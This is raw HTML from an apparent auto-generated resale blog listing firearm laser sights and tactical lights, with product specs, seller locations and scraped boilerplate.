<div class="entry-content" itemprop="text">
<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/zYkO07XnYj8" frameborder="0" allowfullscreen></iframe>
</div>
</article>
<article class="post-1914 post type-post status-publish format-standard has-post-thumbnail hentry category-viridian tag-green tag-laser tag-sight tag-sub-compact tag-universal tag-viridian entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/28/viridian-universal-sub-compact-green-laser-laser-sight/" title="Viridian Universal Sub-Compact Green Laser Laser Sight" rel="bookmark">Viridian Universal Sub-Compact Green Laser Laser Sight</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/28/viridian-universal-sub-compact-green-laser-laser-sight/"><time datetime="2020-08-28" itemprop="datePublished">August 28, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/viridian/" rel="category tag">viridian</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/28/viridian-universal-sub-compact-green-laser-laser-sight/" title="Viridian Universal Sub-Compact Green Laser Laser Sight">
<img itemprop="image" width="80" height="80" src="https://greenlightsee.com/wp-content/pics/Viridian_Universal_Sub_Compact_Green_Laser_Laser_Sight_01_ki.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Viridian Universal Sub-Compact Green Laser Laser Sight" title="Viridian Universal Sub-Compact Green Laser Laser Sight" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Viridian_Universal_Sub_Compact_Green_Laser_Laser_Sight_01_jl.jpg" title="Viridian Universal Sub-Compact Green Laser Laser Sight" alt="Viridian Universal Sub-Compact Green Laser Laser Sight"/>
<br/>  <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Viridian_Universal_Sub_Compact_Green_Laser_Laser_Sight_02_nwg.jpg" title="Viridian Universal Sub-Compact Green Laser Laser Sight" alt="Viridian Universal Sub-Compact Green Laser Laser Sight"/> 
<br/>	 
     <br/>		
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Viridian Universal Sub-Compact Green Laser Laser Sight" alt="Viridian Universal Sub-Compact Green Laser Laser Sight"/>	<br/>
 Viridian Universal Sub-Compact Green Laser Laser Sight. Viridian Green Laser Green Laser, Universal, Sub-Compact C5. More of the items you want&#8230; Take a look below! The item &#8220;Viridian Universal Sub-Compact Green Laser Laser Sight&#8221; is in sale since Wednesday, September 23, 2015. This item is in the category &#8220;Sporting Goods\Hunting\Scopes, Optics &#038; Lasers\Red Dot &#038; Laser Scopes&#8221;. The seller is &#8220;tacticaladd&#8221; and is located in O&#8217;Fallon, Missouri. This item can be shipped to United States.
<ul>	
<li>MPN: C5LPACKC1</li>
<li>Type: Laser</li>
<li>Reticle Color: Green</li>
<li>Brand: Viridian Green Laser</li>
</ul>
	 <br/> 	
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Viridian Universal Sub-Compact Green Laser Laser Sight" alt="Viridian Universal Sub-Compact Green Laser Laser Sight"/>
<br/> 	 
</div>
</article>
<article class="post-1912 post type-post status-publish format-standard has-post-thumbnail hentry category-lasermax tag-generation tag-glock tag-green tag-guide tag-laser tag-lasermax tag-lms-g4-22g tag-sight entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/28/lasermax-guide-rod-red-laser-sight-for-glock-22-generation-4-green-lms-g4-22g/" title="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G" rel="bookmark">LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/28/lasermax-guide-rod-red-laser-sight-for-glock-22-generation-4-green-lms-g4-22g/"><time datetime="2020-08-28" itemprop="datePublished">August 28, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/lasermax/" rel="category tag">lasermax</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/28/lasermax-guide-rod-red-laser-sight-for-glock-22-generation-4-green-lms-g4-22g/" title="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G">
<img itemprop="image" width="80" height="56" src="https://greenlightsee.com/wp-content/pics/LaserMax_Guide_Rod_Red_Laser_Sight_For_Glock_22_Generation_4_Green_LMS_G4_22G_01_ujr.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G" title="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G" />
</a>

</figure>
<div class="entry-content" itemprop="text">
	<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/LaserMax_Guide_Rod_Red_Laser_Sight_For_Glock_22_Generation_4_Green_LMS_G4_22G_01_usyw.jpg" title="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G" alt="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G"/> 	 <br/> 	<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/LaserMax_Guide_Rod_Red_Laser_Sight_For_Glock_22_Generation_4_Green_LMS_G4_22G_02_di.jpg" title="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G" alt="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G"/>


 <br/>  
	
<br/>	
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G" alt="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G"/>  
<br/> 
		Police, EMS &#038; Fire. Riflescope Mounts and Bases. Red Dot Sight Mounts. Red Dot Sight Accessories. Other Military &#038; Tactical. Ski and Snowboarding Helmets. Speed Radar Gun Accessories. Tin &#038; Metal Signs. Microscope Slides &#038; Cover Slip. May not match the actual item listed. This listing is for Model # LMS-G4-22G. 4 Guide Rod Red Laser Sight for Glocks. LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G. 4 Guide Rod for Glocks is completely internal with an adaptable green laser, so you can keep your tactical lights and favorite grips. This engineered by LaserMax meets, even exceeds both Mil-Spec and Homeland Security durability test standards (drop tests, blowing sand, temperature and humidity extremes, salt water fog, deep water immersion, 20,000+ rounds live fire). 4 Hi-Visibility Glock Guide Rod requires no gunsmithing, it is user installed in mere minutes, and its Hi-Visibility pulsating laser beam gives effortless awareness of direction. With the LaserMax Gen 4 Glock Guiding Rod , high performance has never come with such a high degree of reliability that can be used outdoors from dusk till dawn, or indoors around-the-clock. LaserMax LMS-G4-22G: Fits Glock 22 Generation 4, Green. Features of Crimson Trace Laserguard Laser Sight w/Blade Tech Holster. Pulses for superior visibility and faster identification. Internal design does not restrict grip or holster selection. Proximity to the bore provides maximum POA/POI accuracy. Guaranteed alignment ensures center of mass shots. Other rights, which vary from state to state, may also apply. Examples of abnormal use include, but are not limited to, damage from mishandling, misuse or abuse, damage from exposure to abnormal conditions, damage from improper care and maintenance, or installation of the product in or on any firearm model the product is not specifically advertised to be used with. If deemed ineligible, LaserMax will return the part(s)/product with an explanation of why coverage is not available. LaserMax reserves the right to replace defective part(s)/product with an equivalent substitute product at its sole discretion. This limitation does not apply to residents of states that disallow limitations on the length of implied warranties. THIS LIMITATION DOES NOT APPLY TO RESIDENTS OF STATES THAT DISALLOW LIMITATIONS ON INCIDENTAL OR CONSEQUENTIAL DAMAGES. At OpticsPlanet, we pride ourselves on top-notch brand name products at some of the lowest prices on the internet! However, we know that we owe all our success to our valued customers. Whether you have a question about our products and policies, or you need any support placing, tracking or following-up on your order, we are always here to help! Sign up for our Newsletter. Subscribe to our newsletter to stay up to date with the latest products from OpticsPlanet. Safe &#038; Secure Shopping. We Value Your Privacy. The item &#8220;LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G&#8221; is in sale since Friday, January 24, 2020. This item is in the category &#8220;Sporting Goods\Hunting\Scopes, Optics &#038; Lasers\Lights &#038; Lasers&#8221;. The seller is &#8220;opticsplanet&#8221; and is located in Northbrook, Illinois. This item can be shipped to United States.
 <ul> 
<li>Size: Does Not Apply</li>
<li>Brand: LaserMax</li>
<li>MPN: LMS-G4-22G</li>
</ul>  

	<br/> 	
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G" alt="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G"/> 

 
<br/>			
</div>
</article>
<article class="post-1910 post type-post status-publish format-standard has-post-thumbnail hentry category-crimson tag-blackgreen tag-cmr-204 tag-crimson tag-laser tag-light tag-master tag-rail tag-sighttactical tag-trace entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/27/crimson-trace-rail-master-sighttactical-light-blackgreen-laser-cmr-204-2/" title="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)" rel="bookmark">Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/27/crimson-trace-rail-master-sighttactical-light-blackgreen-laser-cmr-204-2/"><time datetime="2020-08-27" itemprop="datePublished">August 27, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/crimson/" rel="category tag">crimson</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/27/crimson-trace-rail-master-sighttactical-light-blackgreen-laser-cmr-204-2/" title="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)">
<img itemprop="image" width="80" height="45" src="https://greenlightsee.com/wp-content/pics/Crimson_Trace_Rail_Master_Sight_Tactical_Light_Black_Green_Laser_CMR_204_01_phlr.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)" title="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)" />
</a>

</figure>
<div class="entry-content" itemprop="text">

 
<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Crimson_Trace_Rail_Master_Sight_Tactical_Light_Black_Green_Laser_CMR_204_01_nga.jpg" title="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)" alt="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)"/>  <br/>

 <br/> 
   <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)" alt="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)"/><br/> 
   Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204). The Rail Master Pro Universal Laser Sight &#038; Tactical Light combines two tactical tools in a single compact unit. The versatile unit is designed to fit most modern pistols, rifles and shotguns with an M1913 Picatinny or Weaver-style accessory rail. A powerful red laser anchors the unit and provides up to 2 hours of continuous use on a single CR2 Lithium battery. The Rail Master Pro also includes a powerful 100 Lumen white light for target identification. 1 Source For All Your Fishing Needs. The item &#8220;Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)&#8221; is in sale since Tuesday, June 9, 2020. This item is in the category &#8220;Sporting Goods\Hunting\Scopes, Optics &#038; Lasers\Lights &#038; Lasers&#8221;. The seller is &#8220;fishermensource&#8221; and is located in Asbury Park, New Jersey. This item can be shipped worldwide.
 <ul>	
<li>Color: Black/Green Laser</li>
<li>Brand: Crimson Trace</li>
<li>Model: Rail Master Pro</li>
<li>California Prop 65 Warning: Warning: Cancer and Reproductive Harm-Www.P65warnings.CA.Gov</li>
<li>For Gun Type: Handgun</li>
<li>Features: Green Laser</li>
<li>Custom Bundle: No</li>
<li>Type: Tactical Light &#038; Laser Combo</li>
<li>Mounting: Rail</li>
<li>MPN: CMR204</li>
</ul>
	<br/>
  <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)" alt="Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)"/>
	
<br/>  
</div>
</article>
<article class="post-1908 post type-post status-publish format-standard has-post-thumbnail hentry category-holosun tag-collimated tag-green tag-holosun tag-laser tag-ls117g tag-mount tag-picatinny tag-rail tag-sight entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/27/holosun-ls117g-green-collimated-laser-sight-with-qd-picatinny-rail-mount/" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" rel="bookmark">Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/27/holosun-ls117g-green-collimated-laser-sight-with-qd-picatinny-rail-mount/"><time datetime="2020-08-27" itemprop="datePublished">August 27, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/holosun/" rel="category tag">holosun</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/27/holosun-ls117g-green-collimated-laser-sight-with-qd-picatinny-rail-mount/" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount">
<img itemprop="image" width="80" height="80" src="https://greenlightsee.com/wp-content/pics/Holosun_LS117G_Green_Collimated_Laser_Sight_with_QD_Picatinny_Rail_Mount_01_gedh.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" />
</a>

</figure>
<div class="entry-content" itemprop="text">
 <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Holosun_LS117G_Green_Collimated_Laser_Sight_with_QD_Picatinny_Rail_Mount_01_qiek.jpg" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" alt="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount"/> 	   	<br/>
 <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Holosun_LS117G_Green_Collimated_Laser_Sight_with_QD_Picatinny_Rail_Mount_02_eed.jpg" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" alt="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount"/> 
   <br/> 



<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Holosun_LS117G_Green_Collimated_Laser_Sight_with_QD_Picatinny_Rail_Mount_03_ssyr.jpg" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" alt="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount"/>
  <br/>	 <img class="[base64]" src="https://greenlightsee.com/wp-content/pics/Holosun_LS117G_Green_Collimated_Laser_Sight_with_QD_Picatinny_Rail_Mount_04_okge.jpg" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" alt="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount"/>
 <br/>	 
	 <br/>  	<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" alt="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount"/> <br/> 
  
Holosun LS117G Green Collimated Laser Sight w/ QD Picatinny Rail Mount &#8211; LS117G. The Holosun LS117G is a 7075 Aluminum bodied class IIIA visible green laser aiming device. With a quick release picatinny rail mount, a remote pressure switch and IP67 water resistance level, this green laser is the perfect addition to any rifle or PDW. Features of the Holosun LS117G. Collimated Green Laser Pointer. This item may be regulated for export by the U. Department of State or US Department of Commerce. 3&#8243;×1.5&#8243;×1.3. The item &#8220;Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount&#8221; is in sale since Tuesday, July 21, 2020. This item is in the category &#8220;Sporting Goods\Hunting\Scopes, Optics &#038; Lasers\Lights &#038; Lasers&#8221;. The seller is &#8220;euroopticltd&#8221; and is located in Montoursville, Pennsylvania. This item can be shipped to United States.
		<ul>	
<li>Brand: Holosun</li>
<li>MPN: LS117G</li>
<li>Compatibility: This part can be used with bolt-action rifles.</li>
	
  </ul> 
 	<br/> 	<img class="[base64]" src="https://greenlightsee.com/wp-content/pics/buqi.gif" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount" alt="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount"/><br/> 
</div>
</article>
<article class="post-1906 post type-post status-publish format-standard has-post-thumbnail hentry category-sauer tag-holster tag-laser tag-lima tag-p365 tag-review tag-sauer tag-sight entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://greenlightsee.com/2020/08/26/sig-sauer-p365-lima-laser-sight-review-holster-review/" title="Sig Sauer P365 Lima Laser Sight Review Holster Review" rel="bookmark">Sig Sauer P365 Lima Laser Sight Review Holster Review</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://greenlightsee.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://greenlightsee.com/2020/08/26/sig-sauer-p365-lima-laser-sight-review-holster-review/"><time datetime="2020-08-26" itemprop="datePublished">August 26, 2020</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://greenlightsee.com/category/sauer/" rel="category tag">sauer</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://greenlightsee.com/2020/08/26/sig-sauer-p365-lima-laser-sight-review-holster-review/" title="Sig Sauer P365 Lima Laser Sight Review Holster Review">
<img itemprop="image" width="100" height="56" src="https://greenlightsee.com/wp-content/pics/Sig_Sauer_P365_Lima_Laser_Sight_Review_Holster_Review_01_uz.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Sig Sauer P365 Lima Laser Sight Review Holster Review" title="Sig Sauer P365 Lima Laser Sight Review Holster Review" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/6HQkyTrBZa8" frameborder="0" allowfullscreen></iframe>
</div>
</article>
<nav class="posts-nav navigation" id="posts-nav" role="navigation">
<ul class="pager"><li class="next">
<a href="https://greenlightsee.com/2020/08/page/2/" >Older Posts<span class="pointer">
&rarr;</span>
</a>
</li>
</ul></nav>
								</main>
					<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4"  role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
				<aside id="search-2" class="widget widget_search">
<form class="form-search" id="searchform" action="https://greenlightsee.com/" role="search">
<label for="s" class="screen-reader-text sr-only">Search for:</label><div class="input-group"><input name="s" class="search-query form-control" id="searchsubmit" type="text" value="" placeholder="Search this website" /><span class="input-group-btn"><button class="btn btn-default" id="searchsubmit" type="submit">Search</button></span></div></form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
					<li>
				<a href="https://greenlightsee.com/2026/01/20/us-military-z-bolt-btg-10g-green-dot-laser-with-z-bolt-btmk-10-weapon-mount/">US Military Z Bolt BTG-10G Green Dot Laser with Z-Bolt BTMK-10 Weapon Mount</a>
						</li>
					<li>
				<a href="https://greenlightsee.com/2026/01/20/lasermax-guide-rod-green-laser-sights-for-sig-sauer-p226-lms-2291g/">LaserMax Guide Rod Green Laser Sights for Sig Sauer P226 LMS-2291G</a>
						</li>
					<li>
				<a href="https://greenlightsee.com/2026/01/19/crimson-trace-ls-250g-lasersaddle-green-laser-sight-for-mossberg-shotguns-2/">Crimson Trace LS-250G Lasersaddle Green Laser Sight For Mossberg Shotguns</a>
						</li>
					<li>
				<a href="https://greenlightsee.com/2026/01/19/ncstar-urban-dot-sight-withgreen-laser-redwhite-nav-black-vdstnvrlgb-2/">NcSTAR Urban Dot Sight Withgreen Laser &#038; Red/white Nav, Black VDSTNVRLGB</a>
						</li>
					<li>
				<a href="https://greenlightsee.com/2026/01/18/okp-7-side-mount-green-dot-reflex-sight-withtriangle-reticle-for-hunting-rifle/">OKP-7 Side Mount Green Dot Reflex Sight withTriangle Reticle For Hunting Rifle</a>
						</li>
				</ul>
		</aside>
<aside id="archives-2" class="widget widget_archive">
<h3 class="widget-title">Archives</h3>
		<ul>
	<li><a href='https://greenlightsee.com/2026/01/'>January 2026</a></li>
	<li><a href='https://greenlightsee.com/2025/12/'>December 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/11/'>November 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/10/'>October 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/09/'>September 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/08/'>August 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/07/'>July 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/06/'>June 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/05/'>May 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/04/'>April 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/03/'>March 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/02/'>February 2025</a></li>
	<li><a href='https://greenlightsee.com/2025/01/'>January 2025</a></li>
	<li><a href='https://greenlightsee.com/2024/12/'>December 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/11/'>November 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/10/'>October 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/09/'>September 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/08/'>August 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/07/'>July 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/06/'>June 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/05/'>May 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/04/'>April 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/03/'>March 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/02/'>February 2024</a></li>
	<li><a href='https://greenlightsee.com/2024/01/'>January 2024</a></li>
	<li><a href='https://greenlightsee.com/2023/12/'>December 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/11/'>November 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/10/'>October 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/09/'>September 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/08/'>August 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/07/'>July 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/06/'>June 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/05/'>May 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/04/'>April 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/03/'>March 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/02/'>February 2023</a></li>
	<li><a href='https://greenlightsee.com/2023/01/'>January 2023</a></li>
	<li><a href='https://greenlightsee.com/2022/12/'>December 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/11/'>November 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/10/'>October 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/09/'>September 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/08/'>August 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/07/'>July 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/06/'>June 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/05/'>May 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/04/'>April 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/03/'>March 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/02/'>February 2022</a></li>
	<li><a href='https://greenlightsee.com/2022/01/'>January 2022</a></li>
	<li><a href='https://greenlightsee.com/2021/12/'>December 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/11/'>November 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/10/'>October 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/09/'>September 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/08/'>August 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/07/'>July 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/06/'>June 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/05/'>May 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/04/'>April 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/03/'>March 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/02/'>February 2021</a></li>
	<li><a href='https://greenlightsee.com/2021/01/'>January 2021</a></li>
	<li><a href='https://greenlightsee.com/2020/12/'>December 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/11/'>November 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/10/'>October 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/09/'>September 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/08/'>August 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/07/'>July 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/06/'>June 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/05/'>May 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/04/'>April 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/03/'>March 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/02/'>February 2020</a></li>
	<li><a href='https://greenlightsee.com/2020/01/'>January 2020</a></li>
	<li><a href='https://greenlightsee.com/2019/12/'>December 2019</a></li>
	<li><a href='https://greenlightsee.com/2019/11/'>November 2019</a></li>
	<li><a href='https://greenlightsee.com/2019/10/'>October 2019</a></li>
	<li><a href='https://greenlightsee.com/2019/09/'>September 2019</a></li>
	<li><a href='https://greenlightsee.com/2019/08/'>August 2019</a></li>
	<li><a href='https://greenlightsee.com/2019/07/'>July 2019</a></li>
	<li><a href='https://greenlightsee.com/2019/06/'>June 2019</a></li>
	<li><a href='https://greenlightsee.com/2019/05/'>May 2019</a></li>
	<li><a href='https://greenlightsee.com/2019/04/'>April 2019</a></li>
		</ul>
</aside>
<aside id="categories-2" class="widget widget_categories">
<h3 class="widget-title">Categories</h3>
		<ul>
	<li class="cat-item cat-item-1589"><a href="https://greenlightsee.com/category/1-4x28/" >1-4&#215;28</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://greenlightsee.com/category/12x50/" >12&#215;50</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://greenlightsee.com/category/1x22x33/" >1x22x33</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://greenlightsee.com/category/1x30/" >1&#215;30</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://greenlightsee.com/category/200mw/" >200mw</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://greenlightsee.com/category/22lr/" >22lr</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://greenlightsee.com/category/25-10x40/" >25-10&#215;40</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://greenlightsee.com/category/25-10x44/" >25-10&#215;44</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://greenlightsee.com/category/2pack/" >2pack</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://greenlightsee.com/category/2pcs/" >2pcs</a>
